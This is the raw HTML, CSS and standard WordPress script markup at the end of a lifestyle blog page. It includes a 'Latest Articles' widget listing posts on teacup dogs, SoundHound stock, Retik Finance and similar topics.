				.tdi_35_3a8 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}.tdi_35_3a8 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_35_3a8 .td-block-title a,
				.tdi_35_3a8 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_35_3a8 .td-editor-date,
				.tdi_35_3a8 .td-editor-date .td-post-author-name,
				.tdi_35_3a8 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_35_3a8 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_35_3a8 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_35_3a8 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_35_3a8 .td-module-container:before{
					bottom: -10px;
				}.tdi_35_3a8 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_35_3a8 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_35_3a8 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_35_3a8 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_35_3a8 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35_3a8 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_35_3a8 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_35_3a8 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_35_3a8 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_35_3a8 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_35_3a8 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_35_3a8 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_35_3a8 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_35_3a8 .td-block-title a,
				.tdi_35_3a8 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_35_3a8 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_35_3a8 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_35_3a8 .td-module-container:before{
					bottom: -12px;
				}.tdi_35_3a8 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_35_3a8 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_35_3a8 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_35_3a8 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_35_3a8 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_35_3a8 = new tdBlock();
block_tdi_35_3a8.id = "tdi_35_3a8";
block_tdi_35_3a8.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"712","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"11","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"load_more","sort":"","title_txt_hover":"#008d7f","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#008d7f","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"Latest Articles","block_template_id":"td_block_template_8","border_color":"#008d7f","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#008d7f","image_radius":"100%","td_ajax_filter_type":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#008d7f","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_35_3a8","tdc_css_class":"tdi_35_3a8","tdc_css_class_style":"tdi_35_3a8_rand_style"}';
block_tdi_35_3a8.td_column_number = "1";
block_tdi_35_3a8.block_type = "td_flex_block_1";
block_tdi_35_3a8.post_count = "5";
block_tdi_35_3a8.found_posts = "113";
block_tdi_35_3a8.header_color = "";
block_tdi_35_3a8.ajax_pagination_infinite_stop = "";
block_tdi_35_3a8.max_num_pages = "23";
tdBlocksArray.push(block_tdi_35_3a8);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Latest Articles</span></h4></div><div id=tdi_35_3a8 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://styleinflux.com/teacup-dogs-everything-small-dog-lovers-must-know/" rel="bookmark" class="td-image-wrap " title="Teacup Dogs: Everything Small Dog Lovers Must Know" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://styleinflux.com/wp-content/uploads/2025/06/TeacupDogs4-150x78.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://styleinflux.com/category/pet/" class="td-post-category">Pets</a>
                    <h3 class="entry-title td-module-title"><a href="https://styleinflux.com/teacup-dogs-everything-small-dog-lovers-must-know/" rel="bookmark" title="Teacup Dogs: Everything Small Dog Lovers Must Know">Teacup Dogs: Everything Small Dog Lovers Must Know</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://styleinflux.com/author/style_admin/">Stylist</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-18T10:04:28+00:00" >June 18, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://styleinflux.com/teacup-dogs-everything-small-dog-lovers-must-know/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Teacup dogs are miniature-sized versions of already small dog breeds, intentionally bred to remain exceptionally tiny throughout their lives. The term &quot;teacup&quot; refers to...</div>
                    
                    <div class="td-read-more">
                        <a href="https://styleinflux.com/teacup-dogs-everything-small-dog-lovers-must-know/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://styleinflux.com/soundhound-stock-from-basics-to-advanced-insights/" rel="bookmark" class="td-image-wrap " title="SoundHound Stock: From Basics to Advanced Insights" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://styleinflux.com/wp-content/uploads/2024/10/03PYxuiw0yEheOHlStAhCtM-1-150x84.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://styleinflux.com/category/business/" class="td-post-category">Business</a>
                    <h3 class="entry-title td-module-title"><a href="https://styleinflux.com/soundhound-stock-from-basics-to-advanced-insights/" rel="bookmark" title="SoundHound Stock: From Basics to Advanced Insights">SoundHound Stock: From Basics to Advanced Insights</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://styleinflux.com/author/style_admin/">Stylist</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-27T17:23:28+00:00" >October 27, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://styleinflux.com/soundhound-stock-from-basics-to-advanced-insights/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">SoundHound Inc. is a rising star in the AI market, known for its innovative voice technology. But how does its stock perform, and what...</div>
                    
                    <div class="td-read-more">
                        <a href="https://styleinflux.com/soundhound-stock-from-basics-to-advanced-insights/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://styleinflux.com/what-is-retik-finance-a-comprehensive-guide-to-financial-freedom/" rel="bookmark" class="td-image-wrap " title="What is Retik Finance? A Comprehensive Guide to Financial Freedom" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://styleinflux.com/wp-content/uploads/2024/10/Retik-Finance-150x83.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://styleinflux.com/category/business/" class="td-post-category">Business</a>
                    <h3 class="entry-title td-module-title"><a href="https://styleinflux.com/what-is-retik-finance-a-comprehensive-guide-to-financial-freedom/" rel="bookmark" title="What is Retik Finance? A Comprehensive Guide to Financial Freedom">What is Retik Finance? A Comprehensive Guide to Financial Freedom</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://styleinflux.com/author/style_admin/">Stylist</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-03T05:57:51+00:00" >October 3, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://styleinflux.com/what-is-retik-finance-a-comprehensive-guide-to-financial-freedom/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">In today&#039;s fast-paced world, managing personal finances can be a challenge, especially with the overwhelming options available. That&#039;s where Retik Finance steps in –...</div>
                    
                    <div class="td-read-more">
                        <a href="https://styleinflux.com/what-is-retik-finance-a-comprehensive-guide-to-financial-freedom/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://styleinflux.com/the-digital-journey-of-prince-narula-embracing-paypal-for-seamless-transactions/" rel="bookmark" class="td-image-wrap " title="The Digital Journey of Prince Narula: Embracing PayPal for Seamless Transactions" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://styleinflux.com/wp-content/uploads/2024/07/prince-narula-digital-paypal-150x84.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://styleinflux.com/category/life-style/" class="td-post-category">Life Style</a>
                    <h3 class="entry-title td-module-title"><a href="https://styleinflux.com/the-digital-journey-of-prince-narula-embracing-paypal-for-seamless-transactions/" rel="bookmark" title="The Digital Journey of Prince Narula: Embracing PayPal for Seamless Transactions">The Digital Journey of Prince Narula: Embracing PayPal for Seamless Transactions</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://styleinflux.com/author/style_admin/">Stylist</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-22T19:03:37+00:00" >July 22, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://styleinflux.com/the-digital-journey-of-prince-narula-embracing-paypal-for-seamless-transactions/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">In the fast-evolving digital world, numerous celebrities have ventured into the realm of online business and digital payments. Among them, Prince Narula stands out...</div>
                    
                    <div class="td-read-more">
                        <a href="https://styleinflux.com/the-digital-journey-of-prince-narula-embracing-paypal-for-seamless-transactions/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://styleinflux.com/the-implications-of-artificial-intelligence-on-employment-navigating-the-future-job-market/" rel="bookmark" class="td-image-wrap " title="The Implications of Artificial Intelligence on Employment: Navigating the Future Job Market" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://styleinflux.com/wp-content/uploads/2024/02/pexels-pavel-danilyuk-8438918-150x100.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://styleinflux.com/category/business/" class="td-post-category">Business</a>
                    <h3 class="entry-title td-module-title"><a href="https://styleinflux.com/the-implications-of-artificial-intelligence-on-employment-navigating-the-future-job-market/" rel="bookmark" title="The Implications of Artificial Intelligence on Employment: Navigating the Future Job Market">The Implications of Artificial Intelligence on Employment: Navigating the Future Job Market</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://styleinflux.com/author/style_admin/">Stylist</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-12T01:22:46+00:00" >February 12, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://styleinflux.com/the-implications-of-artificial-intelligence-on-employment-navigating-the-future-job-market/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">








As artificial intelligence (AI) continues to advance at a rapid pace, its impact on the job market is becoming increasingly evident. While AI offers...</div>
                    
                    <div class="td-read-more">
                        <a href="https://styleinflux.com/the-implications-of-artificial-intelligence-on-employment-navigating-the-future-job-market/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-tdi_35_3a8" data-td_block_id="tdi_35_3a8">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Stylist"></span><meta itemprop="datePublished" content="2023-04-25T07:39:33+00:00"><meta itemprop="dateModified" content="2023-04-25T07:41:12+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://styleinflux.com/tips-for-your-next-summer-vacation/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://styleinflux.com/tips-for-your-next-summer-vacation/"></span><meta itemprop="name" content="Style In Flux"></span><meta itemprop="headline" content="Beach Travel Guide: 6 Useful Tips for Your Next Summer Vacation"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://styleinflux.com/wp-content/uploads/2023/04/Beach-Travel-Guide-for-Summer-Vacation.jpg"><meta itemprop="width" content="1350"><meta itemprop="height" content="897"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Styleinflux/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.7 (rara)
        Deploy mode: deploy
        
        uid: 692fda73b8ff9
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}
</style>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://styleinflux.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://styleinflux.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://styleinflux.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/styleinflux.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://styleinflux.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://styleinflux.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://styleinflux.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=53f7b7675c3127e69efacf5620821cc8" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://styleinflux.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://styleinflux.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://styleinflux.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=53f7b7675c3127e69efacf5620821cc8" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://styleinflux.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://styleinflux.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NRNV7VB4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_19_62d'),
                        blockClass = '.tdi_19_62d',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"91ac8ce80e3c4b8db95f6515e1d9d54d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>